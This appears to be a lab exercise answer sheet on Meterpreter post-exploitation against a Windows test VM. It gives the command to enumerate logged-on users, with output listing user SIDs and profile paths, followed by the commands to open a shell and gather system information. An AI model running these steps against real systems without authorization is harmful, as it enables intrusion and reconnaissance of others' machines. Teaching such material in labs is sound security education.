 Bonus
A. Run a Meterpreter post script that enumerates all logged on users.
Answer: run post/windows/gather/enum_logged_on_users
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220416121632_default_192.168.0.20_host.users.activ_623342
.txt
metasploit framework
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >
B. Open a Meterpreter shell.
Answer: shell
C. Run the command that displays the target's computer system information:
Answer: systeminfo